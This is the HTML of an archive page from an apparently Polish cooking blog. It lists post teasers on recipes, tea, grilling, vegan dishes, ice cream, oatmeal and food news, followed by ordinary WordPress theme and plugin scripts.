		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-720x480.jpeg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="słodka przekąska" decoding="async" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-720x480.jpeg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-300x200.jpeg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-1024x682.jpeg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-768x512.jpeg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-320x213.jpeg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice-450x300.jpeg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice.jpeg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice/" class="post-permalink">
	<span class="screen-reader-text">Słodko, słodziej – SONKO! – nowy baton ryżowy Sooo Rice</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/slodko-slodziej-sonko-nowy-baton-ryzowy-sooo-rice/" rel="bookmark">Słodko, słodziej – SONKO! – nowy baton ryżowy Sooo Rice</a></h2></div></div></div>
</article><!-- #post-291 -->


<article id="post-206" class="post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-720x480.png" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="smak i aromat" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-720x480.png 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-300x200.png 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-1024x682.png 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-768x512.png 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-320x213.png 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy-450x300.png 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/herbaciany-zawrot-glowy.png 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/herbaciany-zawrot-glowy/" class="post-permalink">
	<span class="screen-reader-text">HERBACIANY ZAWRÓT GŁOWY</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/wiadomosci-kulinarne/" rel="category tag">Wiadomości Kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/herbaciany-zawrot-glowy/" rel="bookmark">HERBACIANY ZAWRÓT GŁOWY</a></h2></div></div></div>
</article><!-- #post-206 -->


<article id="post-246" class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="grillowe dania" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/grillowe-przysmaki-z-roznych-stron-swiata.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/grillowe-przysmaki-z-roznych-stron-swiata/" class="post-permalink">
	<span class="screen-reader-text">Grillowe przysmaki z różnych stron świata</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/wiadomosci-kulinarne/" rel="category tag">Wiadomości Kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/grillowe-przysmaki-z-roznych-stron-swiata/" rel="bookmark">Grillowe przysmaki z różnych stron świata</a></h2></div></div></div>
</article><!-- #post-246 -->


<article id="post-310" class="post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-porady-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="domowy sos" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/top-3-weganskie-przepisy-na-lato.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/top-3-weganskie-przepisy-na-lato/" class="post-permalink">
	<span class="screen-reader-text">Top 3 wegańskie przepisy na lato</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/porady-kulinarne/" rel="category tag">Porady kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/top-3-weganskie-przepisy-na-lato/" rel="bookmark">Top 3 wegańskie przepisy na lato</a></h2></div></div></div>
</article><!-- #post-310 -->


<article id="post-197" class="post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-porady-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-720x480.jpeg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="bukiet smakowy" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-720x480.jpeg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-300x200.jpeg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-1024x682.jpeg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-768x512.jpeg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-320x213.jpeg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje-450x300.jpeg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/przystawki-na-kazda-okazje.jpeg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/przystawki-na-kazda-okazje/" class="post-permalink">
	<span class="screen-reader-text">Przystawki na każdą okazję</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/porady-kulinarne/" rel="category tag">Porady kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/przystawki-na-kazda-okazje/" rel="bookmark">Przystawki na każdą okazję</a></h2></div></div></div>
</article><!-- #post-197 -->


<article id="post-225" class="post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="wartość odżywcza" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/" class="post-permalink">
	<span class="screen-reader-text">Lody czekoladowe? Jedz je na zdrowie!</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/lody-czekoladowe-jedz-je-na-zdrowie/" rel="bookmark">Lody czekoladowe? Jedz je na zdrowie!</a></h2></div></div></div>
</article><!-- #post-225 -->


<article id="post-234" class="post-234 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="kruche ciasta" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice/" class="post-permalink">
	<span class="screen-reader-text">Doskonałość domowych dań z Mąką Krupczatką z Młyna Jaczkowice</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/wiadomosci-kulinarne/" rel="category tag">Wiadomości Kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/doskonalosc-domowych-dan-z-maka-krupczatka-z-mlyna-jaczkowice/" rel="bookmark">Doskonałość domowych dań z Mąką Krupczatką z Młyna Jaczkowice</a></h2></div></div></div>
</article><!-- #post-234 -->


<article id="post-252" class="post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="ulubione śniadanie" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/owsianka-czyli-pomysly-na-sniadanie-mistrzow.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/owsianka-czyli-pomysly-na-sniadanie-mistrzow/" class="post-permalink">
	<span class="screen-reader-text">Owsianka – czyli pomysły na śniadanie mistrzów</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/owsianka-czyli-pomysly-na-sniadanie-mistrzow/" rel="bookmark">Owsianka – czyli pomysły na śniadanie mistrzów</a></h2></div></div></div>
</article><!-- #post-252 -->


<article id="post-303" class="post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-720x480.jpeg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="świadomość polaków" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-720x480.jpeg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-300x200.jpeg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-1024x682.jpeg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-768x512.jpeg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-320x213.jpeg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu-450x300.jpeg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu.jpeg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu/" class="post-permalink">
	<span class="screen-reader-text">Polacy nie chcą rezygnować z mięsa i nabiału dla dobra klimatu</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/wiadomosci-kulinarne/" rel="category tag">Wiadomości Kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/polacy-nie-chca-rezygnowac-z-miesa-i-nabialu-dla-dobra-klimatu/" rel="bookmark">Polacy nie chcą rezygnować z mięsa i nabiału dla dobra klimatu</a></h2></div></div></div>
</article><!-- #post-303 -->


<article id="post-237" class="post-237 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="wartości odżywcze" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi/" class="post-permalink">
	<span class="screen-reader-text">Twaróg nie tylko do kanapek – sprawdź w jakich daniach najlepiej się sprawdzi</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/twarog-nie-tylko-do-kanapek-sprawdz-w-jakich-daniach-najlepiej-sie-sprawdzi/" rel="bookmark">Twaróg nie tylko do kanapek – sprawdź w jakich daniach najlepiej się sprawdzi</a></h2></div></div></div>
</article><!-- #post-237 -->


		</main><!-- #main -->

		
	<nav class="navigation pagination" aria-label="Stronicowanie wpisów">
		<h2 class="screen-reader-text">Stronicowanie wpisów</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://agatagotuje.pl/page/9/"><span class="screen-reader-text">Previous</span><svg class="icon icon-angle-left" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-left" xlink:href="#icon-angle-left"></use> </svg><span class="post-pagi">Previous</span></a>
<a class="page-numbers" href="https://agatagotuje.pl/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://agatagotuje.pl/page/8/"><span class="meta-nav screen-reader-text">Page </span>8</a>
<a class="page-numbers" href="https://agatagotuje.pl/page/9/"><span class="meta-nav screen-reader-text">Page </span>9</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>10</span>
<a class="page-numbers" href="https://agatagotuje.pl/page/11/"><span class="meta-nav screen-reader-text">Page </span>11</a>
<a class="page-numbers" href="https://agatagotuje.pl/page/12/"><span class="meta-nav screen-reader-text">Page </span>12</a>
<a class="page-numbers" href="https://agatagotuje.pl/page/13/"><span class="meta-nav screen-reader-text">Page </span>13</a>
<a class="next page-numbers" href="https://agatagotuje.pl/page/11/"><span class="screen-reader-text show-on-mobile">Next</span><span class="post-pagi">Next</span><svg class="icon icon-angle-right" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-right" xlink:href="#icon-angle-right"></use> </svg></a></div>
	</nav>
	</div><!-- #primary -->

	
</div><!-- #content -->


		<footer id="colophon" class="site-footer">

				
			<aside id="footer-widget-area" class="footer-widget-area widgetlayer flex-wrapper">
			<h2 class="screen-reader-text">Footer Widget Area</h2>
			<section id="media_image-2" class="widget brick media_image-2 brick-0 fw-tabr-12 fw-tab-12 widget_media_image"><img width="300" height="300" src="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-300x300.png" class="image wp-image-29  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-300x300.png 300w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-150x150.png 150w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-320x320.png 320w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-450x450.png 450w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-270x270.png 270w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-192x192.png 192w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-180x180.png 180w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-32x32.png 32w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>		</aside>
	
	<div class=" footer-items wrapper"><div class="footer-text">AGATA gotuje &copy; 2026 &middot; All rights reserved</div></div><button class="scrl-to-top"><svg class="icon icon-arrow-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-arrow-up" xlink:href="#icon-arrow-up"></use> </svg><span class="screen-reader-text">Scroll to top of the page</span></button>
		</footer><!-- #colophon -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bayleaf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bayleaf-scripts-js-extra">
/* <![CDATA[ */
var bayleafScreenReaderText = {"menu":"primary-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-content/themes/bayleaf/scripts.js?ver=1.4.9" id="bayleaf-scripts-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"575ba6022d","ajaxurl":"https:\/\/agatagotuje.pl\/wp-admin\/admin-ajax.php","_wpnonce":"0b400943f4","_rest_url":"https:\/\/agatagotuje.pl\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=575ba6022d&_wpnonce=0b400943f4"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.6&amp;mtime=1748875790" id="icwp-wpsf-notbot-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="icon-angle-down" viewBox="0 0 18 32"><path class="path1" d="M18.286 12.571c0 0.304-0.125 0.589-0.339 0.804l-8 8c-0.214 0.214-0.5 0.339-0.804 0.339s-0.589-0.125-0.804-0.339l-8-8c-0.214-0.214-0.339-0.5-0.339-0.804 0-0.625 0.518-1.143 1.143-1.143h16c0.625 0 1.143 0.518 1.143 1.143z"></path></symbol><symbol id="icon-angle-up" viewBox="0 0 16 28"><path d="M16 19c0 0.547-0.453 1-1 1h-14c-0.547 0-1-0.453-1-1 0-0.266 0.109-0.516 0.297-0.703l7-7c0.187-0.187 0.438-0.297 0.703-0.297s0.516 0.109 0.703 0.297l7 7c0.187 0.187 0.297 0.438 0.297 0.703z"></path></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path d="M21.388 21.141c-0.045 0.035-0.089 0.073-0.132 0.116s-0.080 0.085-0.116 0.132c-1.677 1.617-3.959 2.611-6.473 2.611-2.577 0-4.909-1.043-6.6-2.733s-2.733-4.023-2.733-6.6 1.043-4.909 2.733-6.6 4.023-2.733 6.6-2.733 4.909 1.043 6.6 2.733 2.733 4.023 2.733 6.6c0 2.515-0.993 4.796-2.612 6.475zM28.943 27.057l-4.9-4.9c1.641-2.053 2.624-4.657 2.624-7.491 0-3.313-1.344-6.315-3.515-8.485s-5.172-3.515-8.485-3.515-6.315 1.344-8.485 3.515-3.515 5.172-3.515 8.485 1.344 6.315 3.515 8.485 5.172 3.515 8.485 3.515c2.833 0 5.437-0.983 7.491-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.885 0s0.521-1.365 0-1.885z"></path></symbol><symbol id="icon-close" viewBox="0 0 32 32"><path class="path1" d="M17.867 16l7.067-7.067c0.533-0.533 0.533-1.333 0-1.867s-1.333-0.533-1.867 0l-7.067 7.067-7.067-7.067c-0.533-0.533-1.333-0.533-1.867 0s-0.533 1.333 0 1.867l7.067 7.067-7.067 7.067c-0.533 0.533-0.533 1.333 0 1.867 0.267 0.267 0.533 0.4 0.933 0.4s0.667-0.133 0.933-0.4l7.067-7.067 7.067 7.067c0.267 0.267 0.667 0.4 0.933 0.4s0.667-0.133 0.933-0.4c0.533-0.533 0.533-1.333 0-1.867l-7.067-7.067z"></path></symbol><symbol id="icon-angle-left" viewBox="0 0 24 32"><path class="path1" d="M20.911 5.375l-9.482 9.482 9.482 9.482c0.446 0.446 0.446 1.161 0 1.607l-2.964 2.964c-0.446 0.446-1.161 0.446-1.607 0l-13.25-13.25c-0.446-0.446-0.446-1.161 0-1.607l13.25-13.25c0.446-0.446 1.161-0.446 1.607 0l2.964 2.964c0.446 0.446 0.446 1.161 0 1.607z"></path></symbol><symbol id="icon-angle-right" viewBox="0 0 22 32">
			<path class="path1" d="M19.768 15.661l-13.25 13.25c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.964c-0.446-0.446-0.446-1.161 0-1.607l9.482-9.482-9.482-9.482c-0.446-0.446-0.446-1.161 0-1.607l2.964-2.964c0.446-0.446 1.161-0.446 1.607 0l13.25 13.25c0.446 0.446 0.446 1.161 0 1.607z"></path>
